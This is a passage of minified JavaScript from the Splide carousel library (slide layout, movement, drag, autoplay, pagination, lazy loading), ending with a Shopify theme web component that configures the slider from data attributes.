o,a=t_(e),l=a.on,d=a.emit,c=a.bind,h=e.Components,u=e.root,p=e.options,m=p.isNavigation,f=p.updateOnMove,v=p.i18n,g=p.pagination,y=p.slideFocus,$=h.Direction.resolve,S=H(r,"style"),C=H(r,tR),E=n>-1,k=x(r,"."+tG);function _(){var t=e.splides.map(function(t){var e=t.splide.Components.Slides.getAt(i);return e?e.slide.id:""}).join(" ");B(r,tR,to(v.slideX,(E?n:i)+1)),B(r,tD,t),B(r,tP,y?"button":""),y&&M(r,tV)}function L(){o||w()}function w(){if(!o){var t,s=e.index;(t=A())!==O(r,ee)&&(b(r,ee,t),B(r,tH,m&&t||""),d(t?"active":"inactive",T)),function t(){var i=function t(){if(e.is(em))return A();var i=R(h.Elements.track),s=R(r),n=$("left",!0),o=$("right",!0);return Z(i[n])<=tt(s[n])&&Z(s[o])<=tt(i[o])}(),s=!i&&(!A()||E);if(e.state.is([4,5])||B(r,tF,s||""),B(W(r,p.focusableNodes||""),tI,s?-1:""),y&&B(r,tI,s?-1:0),i!==O(r,en)&&(b(r,en,i),d(i?"visible":"hidden",T)),!i&&document.activeElement===r){var n=h.Slides.getAt(e.index);n&&D(n.slide)}}(),b(r,ei,i===s-1),b(r,es,i===s+1)}}function A(){var t=e.index;return t===i||p.cloneStatus&&t===n}var T={index:i,slideIndex:n,slide:r,container:k,isClone:E,mount:function t(){E||(r.id=u.id+"-slide"+ta(i+1),B(r,tP,g?"tabpanel":"group"),B(r,tV,v.slide),B(r,tR,C||to(v.slideLabel,[i+1,e.length]))),c(r,"click",s(d,tm,T)),c(r,"keydown",s(d,"sk",T)),l([tp,"sh",t$],w),l(tC,_),f&&l(tu,L)},destroy:function t(){o=!0,a.destroy(),U(r,el),M(r,t9),B(r,"style",S),B(r,tR,C||"")},update:w,style:function t(e,i,s){I(s&&k||r,e,i)},isWithin:function t(s,n){var r=te(s-i);return!E&&(p.rewind||e.is(ep))&&(r=J(r,e.length-r)),r<=n}};return T}(i,e,n,t);r.mount(),k.push(r),k.sort(function(t,e){return t.index-e.index})}function A(t){return t?P(function(t){return!t.isClone}):k}function T(t,e){A(e).forEach(t)}function P(t){return k.filter(c(t)?t:function(e){return h(t)?E(e.slide,t):g(f(t),e.index)})}return{mount:function t(){_(),a(tf,L),a(tf,_)},destroy:L,update:function t(){T(function(t){t.update()})},register:w,get:A,getIn:function t(e){var i=n.Controller,s=i.toIndex(e),o=i.hasFocus()?1:r.perPage;return P(function(t){return ts(t.index,s,s+o-1)})},getAt:function t(e){return P(e)[0]},add:function t(e,i){v(e,function(t){if(h(t)&&(t=F(t)),m(t)){var e,n,o,a,c=p[i];c?C(t,c):S(y,t),$(t,r.classes.slide),e=t,n=s(l,tg),(a=(o=W(e,"img")).length)?o.forEach(function(t){d(t,"load error",function(){--a||n()})}):n()}}),l(tf)},remove:function t(e){z(P(e).map(function(t){return t.slide})),l(tf)},forEach:T,filter:P,style:function t(e,i,s){T(function(t){t.style(e,i,s)})},getLength:function t(e){return e?p.length:k.length},isEnough:function t(){return k.length>r.perPage}}},Layout:function t(e,i,n){var r,o,a,d=t_(e),c=d.on,h=d.bind,u=d.emit,p=i.Slides,m=i.Direction.resolve,f=i.Elements,v=f.root,g=f.track,y=f.list,$=p.getAt,S=p.style;function C(){r="ttb"===n.direction,I(v,"maxWidth",j(n.width)),I(g,m("paddingLeft"),k(!1)),I(g,m("paddingRight"),k(!0)),E(!0)}function E(t){var e,i=R(v);(t||o.width!==i.width||o.height!==i.height)&&(I(g,"height",(e="",r&&(e=x(),K(e,"height or heightRatio is missing."),e="calc("+e+" - "+k(!1)+" - "+k(!0)+")"),e)),S(m("marginRight"),j(n.gap)),S("width",n.autoWidth?null:j(n.fixedWidth)||(r?"":_())),S("height",j(n.fixedHeight)||(r?n.autoHeight?null:_():x()),!0),o=i,u(ty),a!==(a=B())&&(b(v,ea,a),u("overflow",a)))}function k(t){var e=n.padding,i=m(t?"right":"left");return e&&j(e[i]||(l(e)?0:e))||"0px"}function x(){return j(n.height||R(y).width*n.heightRatio)}function _(){var t=j(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}function L(){return R(y)[m("width")]}function w(t,e){var i=$(t||0);return i?R(i.slide)[m("width")]+(e?0:M()):0}function A(t,e){var i=$(t);if(i){var s=R(i.slide)[m("right")],n=R(y)[m("left")];return te(s-n)+(e?0:M())}return 0}function T(t){return A(e.length-1)-A(0)+w(0,t)}function M(){var t=$(0);return t&&parseFloat(I(t.slide,m("marginRight")))||0}function B(){return e.is(em)||T(!0)>L()}return{mount:function t(){var e,i;C(),h(window,"resize load",(e=s(u,tg),i=tL(0,e,null,1),function(){i.isPaused()&&i.start()})),c([tv,tf],C),c(tg,E)},resize:E,listSize:L,slideSize:w,sliderSize:T,totalSize:A,getPadding:function t(e){return parseFloat(I(g,m("padding"+(e?"Right":"Left"))))||0},isOverflow:B}},Clones:function t(i,s,n){var r,o=t_(i),a=o.on,l=s.Elements,d=s.Slides,c=s.Direction.resolve,h=[];function p(){a(tf,m),a([tv,tg],v),(r=g())&&(function t(e){var s=d.get().slice(),r=s.length;if(r){for(;s.length<e;)y(s,s);y(s.slice(-e),s.slice(0,e)).forEach(function(t,o){var a,c,u,p=o<e,m=(a=t.slide,c=o,u=a.cloneNode(!0),$(u,n.classes.clone),u.id=i.root.id+"-clone"+ta(c+1),u);p?C(m,s[0].slide):S(l.list,m),y(h,m),d.register(m,o-e+(p?0:r),t.index)})}}(r),s.Layout.resize(!0))}function m(){f(),p()}function f(){z(h),e(h),o.destroy()}function v(){var t=g();r!==t&&(r<t||!t)&&o.emit(tf)}function g(){var t=n.clones;if(i.is(ep)){if(u(t)){var e=n[c("fixedWidth")]&&s.Layout.slideSize(0);t=e&&tt(R(l.track)[c("width")]/e)||n[c("autoWidth")]&&i.length||2*n.perPage}}else t=0;return t}return{mount:p,destroy:f}},Move:function t(e,i,s){var n,r=t_(e),o=r.on,a=r.emit,l=e.state.set,d=e.state,c=i.Layout,h=c.slideSize,p=c.getPadding,m=c.totalSize,f=c.listSize,v=c.sliderSize,g=i.Direction,y=g.resolve,b=g.orient,$=i.Elements,S=$.list,C=$.track,E=0;function k(){return E}function x(){i.Controller.isBusy()||(i.Scroll.cancel(),_(e.index),i.Slides.update())}function _(t){L(M(t,!0))}function L(t,n){if(!e.is(em)){s.paddingCalc&&"slide"===s.type&&!d.is(6)&&(E=t>=-1*s.padding.right?0:v()+t-s.padding.right<=h()?s.padding.right:s.padding.right/2);var r=n?t:function t(s){if(e.is(ep)){var n=T(s),r=n>i.Controller.getEnd();(n<0||r)&&(s=w(s,r))}return s}(t);I(S,"transform",`translate${y("X")}(${r+E}px)`),t!==r&&a("sh")}}function w(t,e){var i=t-P(e),s=v();return t-b(s*(tt(te(i)/s)||1))*(e?1:-1)}function A(){L(B(),!0),n.cancel()}function T(t){for(var e=i.Slides.get(),s=0,n=1/0,r=0;r<e.length;r++){var o=e[r].index,a=te(M(o,!0)-t);if(a<=n)n=a,s=o;else break}return s}function M(t,i){var n,r,o,a=b(m(t-1)-(n=t,r=s.focus,"center"===r?(f()-h(n,!0))/2:+r*h(n)||0));return i?(o=a,s.trimSpace&&e.is(eu)&&(o=tn(o,0,b(v(!0)-f()))),o):a}function B(){var t=y("left");return R(S)[t]-R(C)[t]+b(p(!1))-E}function P(t){return M(t?i.Controller.getEnd():0,!!s.trimSpace)}return{mount:function t(){n=i.Transition,o([tc,ty,tv,tf],x)},move:function t(e,i,s,r){var o,d;e!==i&&(o=e>s,d=b(w(B(),o)),o?d>=0:d<=S[y("scrollWidth")]-R(C)[y("width")])&&(A(),L(w(B(),e>s),!0)),l(4),a(tu,i,s,e),n.start(i,function(){l(3),a(tp,i,s,e),r&&r()})},jump:_,translate:L,shift:w,cancel:A,toIndex:T,toPosition:M,getPosition:B,getLimit:P,exceededLimit:function t(e,i){i=u(i)?B():i;var s=!0!==e&&b(i)<b(P(!1)),n=!1!==e&&b(i)>b(P(!0));return s||n},reposition:x}},Controller:function t(e,i,n){var r,o,a,l,d=t_(e),c=d.on,p=d.emit,m=i.Move,f=m.getPosition,v=m.getLimit,g=m.toPosition,y=i.Slides,b=y.isEnough,$=y.getLength,S=n.omitEnd,C=e.is(ep),E=e.is(eu),k=s(T,!1),x=s(T,!0),_=n.start||0,L=_;function w(){o=$(!0),a=n.perMove,l=n.perPage,r=P();var t=tn(_,0,S?r:o-1);t!==_&&(_=t,m.reposition())}function A(){r!==P()&&p("ei")}function T(t,e){var i,s,n=a||(H()?1:l),o=M(_+n*(t?-1:1),_,!(a||H()));if(-1===o&&E){if(i=f(),!(1>te(i-(s=v(!t)))))return t?0:r}return e?o:B(o)}function M(t,i,s){if(b()||H()){var d=function t(i){if(E&&"move"===n.trimSpace&&i!==_)for(var s=f();s===g(i,!0)&&ts(i,0,e.length-1,!n.rewind);)i<_?--i:++i;return i}(t);d!==t&&(i=t,t=d,s=!1),t<0||t>r?t=!a&&(ts(0,t,i,!0)||ts(r,i,t,!0))?I(q(t)):C?s?t<0?-(o%l||l):o:t:n.rewind?t<0?r:0:-1:s&&t!==i&&(t=I(q(i)+(t<i?-1:1)))}else t=-1;return t}function B(t){return C?(t+o)%o||0:t}function P(){for(var t=o-(H()||C&&a?1:l);S&&t-- >0;)if(g(o-1,!0)!==g(t,!0)){t++;break}return tn(t,0,o-1)}function I(t){return tn(H()?t:l*t,0,r)}function q(t){return H()?J(t,r):Z((t>=r?o-1:t)/l)}function D(t){t!==_&&(L=_,_=t)}function H(){return!u(n.focus)||n.isNavigation}function O(){return e.state.is([4,5])&&!!n.waitForTransition}return{mount:function t(){w(),c([tv,tf,"ei"],w),c(ty,A)},go:function t(e,i,s){if(!O()){var n=function t(e){var i=_;if(h(e)){var s=e.match(/([+\-<>])(\d+)?/)||[],n=s[1],o=s[2];"+"===n||"-"===n?i=M(_+ +(""+n+(+o||1)),_):">"===n?i=o?I(+o):k(!0):"<"===n&&(i=x(!0))}else i=C?e:tn(e,0,r);return i}(e),o=B(n);o>-1&&(i||o!==_)&&(D(o),m.move(n,o,L,s))}},scroll:function t(e,s,n,o){i.Scroll.scroll(e,s,n,function(){var t=B(m.toIndex(f()));D(S?J(t,r):t),o&&o()})},getNext:k,getPrev:x,getAdjacent:T,getEnd:P,setIndex:D,getIndex:function t(e){return e?L:_},toIndex:I,toPage:q,toDest:function t(e){var i=m.toIndex(e);return E?tn(i,0,r):i},hasFocus:H,isBusy:O}},Arrows:function t(e,i,n){var r,o,a=t_(e),l=a.on,d=a.bind,c=a.emit,h=n.classes,u=n.i18n,p=i.Elements,m=i.Controller,f=p.arrows,v=p.track,g=f,y=p.prev,b=p.next,E={};function k(){var t;(t=n.arrows)&&!(y&&b)&&(g=f||P("div",h.arrows),y=A(!0),b=A(!1),r=!0,S(g,[y,b]),f||C(g,v)),y&&b&&(w(E,{prev:y,next:b}),q(g,t?"":"none"),$(g,o=tY+"--"+n.direction),t&&(l([tc,tp,tf,t$,"ei"],T),d(b,"click",s(L,">")),d(y,"click",s(L,"<")),T(),B([y,b],tD,v.id),c("arrows:mounted",y,b))),l(tv,x)}function x(){_(),k()}function _(){a.destroy(),U(g,o),r?(z(f?[y,b]:g),y=b=null):M([y,b],t9)}function L(t){m.go(t,!0)}function A(t){return F('<button class="'+h.arrow+" "+(t?h.prev:h.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function T(){if(y&&b){var t=e.index,i=m.getPrev(),s=m.getNext(),n=i>-1&&t<i?u.last:u.prev,r=s>-1&&t>s?u.first:u.next;y.disabled=i<0,b.disabled=s<0,B(y,tR,n),B(b,tR,r),c("arrows:updated",y,b,i,s)}}return{arrows:E,mount:k,destroy:_,update:T}},Autoplay:function t(e,i,s){var n,r,o=t_(e),a=o.on,l=o.bind,d=o.emit,c=tL(s.interval,e.go.bind(e,">"),function t(e){var i=u.bar;i&&I(i,"width",100*e+"%"),d("autoplay:playing",e)}),h=c.isPaused,u=i.Elements,p=i.Elements,m=p.root,f=p.toggle,v=s.autoplay,g="pause"===v;function y(){h()&&i.Slides.isEnough()&&(c.start(!s.resetProgress),r=n=g=!1,C(),d(tE))}function $(t){void 0===t&&(t=!0),g=!!t,C(),h()||(c.pause(),d(tk))}function S(){g||(n||r?$(!1):y())}function C(){f&&(b(f,ee,!g),B(f,tR,s.i18n[g?"play":"pause"]))}function E(t){var e=i.Slides.getAt(t);c.set(e&&+H(e.slide,ef)||s.interval)}return{mount:function t(){v&&(s.pauseOnHover&&l(m,"mouseenter mouseleave",function(t){n="mouseenter"===t.type,S()}),s.pauseOnFocus&&l(m,"focusin focusout",function(t){r="focusin"===t.type,S()}),f&&l(f,"click",function(){g?y():$(!0)}),a([tu,tb,tf],c.rewind),a(tu,E),f&&B(f,tD,u.track.id),g||y(),C())},destroy:c.cancel,play:y,pause:$,isPaused:h}},Cover:function t(e,i,n){var r=t_(e).on;function o(t){i.Slides.forEach(function(e){var i=x(e.container||e.slide,"img");i&&i.src&&a(t,i,e)})}function a(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),q(e,t?"none":"")}return{mount:function t(){n.cover&&(r(tx,s(a,!0)),r([tc,tv,tf],s(o,!0)))},destroy:s(o,!1)}},Scroll:function t(e,i,n){var r,o,a=t_(e),l=a.on,d=a.emit,c=e.state.set,h=i.Move,u=h.getPosition,p=h.getLimit,m=h.exceededLimit,f=h.translate,v=e.is(eu),g=1;function y(t,e,n,a,l){var p=u();if(S(),n&&(!v||!m())){var f=i.Layout.sliderSize(),y=tr(t)*f*Z(te(t)/f)||0;t=h.toPosition(i.Controller.toDest(t%f))+y}var C,E,k=(C=p,E=t,1>te(C-E));g=1,e=k?0:e||Q(te(t-p)/1.5,800),o=a,r=tL(e,b,s($,p,t,l),1),c(5),d(tb),r.start()}function b(){c(3),o&&o(),d(t$)}function $(t,e,i,s){var r,a,l=u(),d=(t+(e-t)*(r=s,a=n.easingFunc,a?a(r):1-Math.pow(1-r,4))-l)*g;f(l+d),v&&!i&&m()&&(g*=.6,10>te(d)&&y(p(m(!0)),600,!1,o,!0))}function S(){r&&r.cancel()}function C(){r&&!r.isPaused()&&(S(),b())}return{mount:function t(){l(tu,S),l([tv,tf],C)},destroy:S,scroll:y,cancel:C}},Drag:function t(e,i,s){var n,o,a,d,c,h,u,p,m=t_(e),f=m.on,v=m.emit,g=m.bind,y=m.unbind,b=e.state,$=i.Move,S=i.Scroll,C=i.Controller,k=i.Elements.track,x=i.Media.reduce,_=i.Direction,L=_.resolve,w=_.orient,A=$.getPosition,T=$.exceededLimit,M=!1;function B(){var t,e=s.drag;u=t=!e,d="free"===e}function P(t){if(h=!1,!u){var e,i,n=V(t);e=t.target,i=s.noDrag,E(e,"."+tJ+", ."+t6)||i&&E(e,i)||!n&&t.button||(C.isBusy()?N(t,!0):(p=n?k:window,c=b.is([4,5]),a=null,g(p,ec,I,ev),g(p,eh,q,ev),$.cancel(),S.cancel(),H(t)))}}function I(t){if(b.is(6)||(b.set(6),v("drag")),t.cancelable){if(c){$.translate(n+(p=O(t),p/(M&&e.is(eu)?5:1)));var i,r,o,a,d,u,p,m=R(t)>200,f=M!==(M=T());(m||f)&&H(t),h=!0,v("dragging"),N(t)}else{i=t,te(O(i))>te(O(i,!0))&&(c=(r=t,o=s.dragMinThreshold,a=l(o),d=a&&o.mouse||0,u=(a?o.touch:+o)||10,te(O(r))>(V(r)?u:d)),N(t))}}}function q(t){var n,r,o,a,l;b.is(6)&&(b.set(3),v("dragged")),c&&(a=(r=o=function t(i){if(e.is(ep)||!M){var s=R(i);if(s&&s<200)return O(i)/s}return 0}(n=t),A()+tr(r)*J(te(r)*(s.flickPower||600),d?1/0:i.Layout.listSize()*(s.flickMaxPages||1))),l=s.rewind&&s.rewindByDrag,x(!1),d?C.scroll(a,0,s.snap):e.is(em)?C.go(0>w(tr(o))?l?"<":"-":l?">":"+"):e.is(eu)&&M&&l?C.go(T(!0)?">":"<"):C.go(C.toDest(a),!0),x(!0),N(t)),y(p,ec,I),y(p,eh,q),c=!1}function D(t){!u&&h&&N(t,!0)}function H(t){a=o,o=t,n=A()}function O(t,e){return F(t,e)-F(z(t),e)}function R(t){return X(t)-X(z(t))}function z(t){return o===t&&a||o}function F(t,e){return(V(t)?t.changedTouches[0]:t)["page"+L(e?"Y":"X")]}function V(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function W(){return c}function U(t){u=t}return{mount:function t(){g(k,ec,r,ev),g(k,eh,r,ev),g(k,ed,P,ev),g(k,"click",D,{capture:!0}),g(k,"dragstart",N),f([tc,tv],B)},disable:U,isDragging:W}},Keyboard:function t(e,i,s){var r,o,a=t_(e),l=a.on,d=a.bind,c=a.unbind,h=e.root,u=i.Direction.resolve;function p(){var t=s.keyboard;t&&d(r="global"===t?window:h,eb,g)}function m(){c(r,eb)}function f(t){o=t}function v(){var t=o;o=!0,n(function(){o=t})}function g(t){if(!o){var i=ey(t);i===u(t8)?e.go("<"):i===u(tA)&&e.go(">")}}return{mount:function t(){p(),l(tv,m),l(tv,p),l(tu,v)},destroy:m,disable:f}},LazyLoad:function t(i,n,r){var o=t_(i),a=o.on,l=o.off,d=o.bind,c=o.emit,h="sequential"===r.lazyLoad,u=[tp,t$],p=[];function m(){e(p),n.Slides.forEach(function(t){W(t.slide,eC).forEach(function(e){var i=H(e,e$),s=H(e,eS);if(i!==e.src||s!==e.srcset){var n=r.classes.spinner,o=e.parentElement,a=x(o,"."+n)||P("span",n,o);p.push([e,t,a]),e.src||q(e,"none")}})}),h?y():(l(u),a(u,f),f())}function f(){(p=p.filter(function(t){var e=r.perPage*((r.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||v(t)})).length||l(u)}function v(t){var e=t[0];$(t[1].slide,er),d(e,"load error",s(g,t)),B(e,"src",H(e,e$)),B(e,"srcset",H(e,eS)),M(e,e$),M(e,eS)}function g(t,e){var i=t[0],s=t[1];U(s.slide,er),"error"!==e.type&&(z(t[2]),q(i,""),c(tx,i,s),c(tg)),h&&y()}function y(){p.length&&v(p.shift())}return{mount:function t(){r.lazyLoad&&(m(),a(tf,m))},destroy:s(e,p),check:f}},Pagination:function t(n,r,o){var a,l,d=t_(n),c=d.on,h=d.emit,u=d.bind,p=r.Slides,m=r.Elements,f=r.Controller,v=f.hasFocus,g=f.getIndex,y=f.go,b=r.Direction.resolve,S=m.pagination,C=[];function E(){k(),c([tv,tf,"ei"],E);var t=o.pagination;S&&q(S,t?"":"none"),t&&(c([tu,tb,t$],A),function t(){var e=n.length,i=o.classes,r=o.i18n,d=o.perPage,c=v()?f.getEnd()+1:tt(e/d);a=S||P("ul",i.pagination,m.track.parentElement),$(a,l=t7+"--"+L()),B(a,tP,"tablist"),B(a,tR,r.select),B(a,tN,"ttb"===L()?"vertical":"");for(var h=0;h<c;h++){var g=P("li",null,a),y=P("button",{class:i.page,type:"button"},g),b=p.getIn(h).map(function(t){return t.slide.id}),E=!v()&&d>1?r.pageX:r.slideX;u(y,"click",s(x,h)),o.paginationKeyboard&&u(y,"keydown",s(_,h)),B(g,tP,"presentation"),B(y,tP,"tab"),B(y,tD,b.join(" ")),B(y,tR,to(E,h+1)),B(y,tI,-1),C.push({li:g,button:y,page:h})}}(),A(),h("pagination:mounted",{list:a,items:C},w(n.index)))}function k(){a&&(z(S?i(a.children):a),U(a,l),e(C),a=null),d.destroy()}function x(t){y(">"+t,!0)}function _(t,e){var i=C.length,s=ey(e),n=L(),r=-1;s===b(tA,!1,n)?r=++t%i:s===b(t8,!1,n)?r=(--t+i)%i:"Home"===s?r=0:"End"===s&&(r=i-1);var o=C[r];o&&(D(o.button),y(">"+r),N(e,!0))}function L(){return o.paginationDirection||o.direction}function w(t){return C[f.toPage(t)]}function A(){var t=w(g(!0)),e=w(g());if(t){var i=t.button;U(i,ee),M(i,tO),B(i,tI,-1)}if(e){var s=e.button;$(s,ee),B(s,tO,!0),B(s,tI,"")}h("pagination:updated",{list:a,items:C},t,e)}return{items:C,mount:E,destroy:k,getAt:w,update:A}},Sync:function t(i,n,r){var o=r.isNavigation,a=r.slideFocus,l=[];function d(){var t,e;i.splides.forEach(function(t){t.isParent||(h(i,t.splide),h(t.splide,i))}),o&&(t=t_(i),e=t.on,e(tm,m),e("sk",f),e([tc,tv],p),l.push(t),t.emit(tC,i.splides))}function c(){l.forEach(function(t){t.destroy()}),e(l)}function h(t,e){var i=t_(t);i.on(tu,function(t,i,s){e.go(e.is(ep)?s:t)}),l.push(i)}function p(){B(n.Elements.list,tN,"ttb"===r.direction?"vertical":"")}function m(t){i.go(t.index)}function f(t,e){g(eE,ey(e))&&(m(t),N(e))}return{setup:s(n.Media.set,{slideFocus:u(a)?o:a},!0),mount:d,destroy:c,remount:function t(){c(),d()}}},Wheel:function t(e,i,s){var n=t_(e).bind,r=0;function o(t){if(t.cancelable){var n,o=t.deltaY,a=o<0,l=X(t),d=s.wheelMinThreshold||0,c=s.wheelSleep||0;te(o)>d&&l-r>c&&(e.go(a?"<":">"),r=l),n=a,(!s.releaseWheel||e.state.is(4)||-1!==i.Controller.getAdjacent(n))&&N(t)}}return{mount:function t(){s.wheel&&n(i.Elements.track,"wheel",o,ev)}}},Live:function t(e,i,n){var r=t_(e).on,o=i.Elements.track,a=n.live&&!n.isNavigation,l=P("span",et),d=tL(90,s(c,!1));function c(t){B(o,t0,t),t?(S(o,l),d.start()):(z(l),d.cancel())}function h(t){a&&B(o,tW,t?"off":"polite")}return{mount:function t(){a&&(h(!i.Autoplay.isPaused()),B(o,t2,!0),l.textContent="…",r(tE,s(h,!0)),r(tk,s(h,!1)),r([tp,t$],s(c,!0)))},disable:h,destroy:function t(){M(o,[tW,t2,t0]),z(l)}}}}),ex={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tX,clone:tj,arrows:tY,arrow:t6,prev:tK,next:t5,pagination:t7,page:tJ,spinner:tU+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function e_(t,e,i){var s=e.Slides;function o(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}return{mount:function e(){t_(t).on([tc,tf],o)},start:function t(e,r){s.style("transition","opacity "+i.speed+"ms "+i.easing),n(r)},cancel:r}}function eL(t,e,i){var n,r=e.Move,o=e.Controller,a=e.Scroll,l=e.Elements.list,d=s(I,l,"transition");function c(){d(""),a.cancel()}return{mount:function e(){t_(t).bind(l,"transitionend",function(t){t.target===l&&n&&(c(),n())})},start:function e(s,l){var c=r.toPosition(s,!0),h=r.getPosition(),u=function e(s){var n=i.rewindSpeed;if(t.is(eu)&&n){var r=o.getIndex(!0),a=o.getEnd();if(0===r&&s>=a||r>=a&&0===s)return n}return i.speed}(s);te(c-h)>=1&&u>=1?i.useScroll?a.scroll(c,u,!1,l):(d("transform "+u+"ms "+i.easing),r.translate(c,!0),n=l):(r.jump(s),l())},cancel:c}}var ew=function(){function t(e,i){this.event=t_(),this.Components={},this.state=function t(e){var i=1;function s(t){i=t}return{set:s,is:function t(e){return g(f(e),i)}}}(1),this.splides=[],this._o={},this._E={};var s=h(e)?V(document,e):e;K(s,s+" is invalid."),this.root=s,i=A({label:H(s,tR)||"",labelledby:H(s,tz)||""},ex,t.defaults,i||{});try{A(i,JSON.parse(H(s,Y)))}catch(n){K(!1,"Invalid JSON")}this._o=Object.create(A({},i))}var s=t.prototype;return s.mount=function t(e,i){var s=this,n=this.state,r=this.Components;K(n.is([1,7]),"Already mounted!"),n.set(1),this._C=r,this._T=i||this._T||(this.is(em)?e_:eL),this._E=e||this._E;var o=w({},ek,this._E,{Transition:this._T});return L(o,function(t,e){var i=t(s,r,s._o);r[e]=i,i.setup&&i.setup()}),L(r,function(t){t.mount&&t.mount()}),this.emit(tc),$(this.root,"is-initialized"),n.set(3),this.emit(th),this},s.sync=function t(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e.Components.Sync.remount()),this},s.go=function t(e){return this._C.Controller.go(e),this},s.on=function t(e,i){return this.event.on(e,i),this},s.off=function t(e){return this.event.off(e),this},s.emit=function t(e){var s;return(s=this.event).emit.apply(s,[e].concat(i(arguments,1))),this},s.add=function t(e,i){return this._C.Slides.add(e,i),this},s.remove=function t(e){return this._C.Slides.remove(e),this},s.is=function t(e){return this._o.type===e},s.refresh=function t(){return this.emit(tf),this},s.destroy=function t(i){void 0===i&&(i=!0);var s=this.event,n=this.state;return n.is(1)?t_(this).on(th,this.destroy.bind(this,i)):(L(this._C,function(t){t.destroy&&t.destroy(i)},!0),s.emit(tS),s.destroy(),i&&e(this.splides),n.set(7)),this},_createClass(t,[{key:"options",get:function t(){return this._o},set:function t(e){this._C.Media.set(e,!0,!0)}},{key:"length",get:function t(){return this._C.Slides.getLength(!0)}},{key:"index",get:function t(){return this._C.Controller.getIndex()}}]),t}();return ew.defaults={},ew.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},ew});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||defaultDirection,this.rewind="fade"===this.type,this.autoplay="true"===this.dataset.autoplay,this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free"),this.focus=this.dataset.focus||0,this.trimSpace="false"!==this.dataset.trimSpace,this.arrows="false"!==this.dataset.arrows,this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination="false"!==this.dataset.pagination,this.omitEnd="false"!==this.dataset.omitEnd,this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth="true"===this.dataset.autoWidth,this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop,this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile,this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop="true"===this.dataset.destroyDesktop,this.destroyMobile="true"===this.dataset.destroyMobile,this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{omitEnd:this.omitEnd,type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let 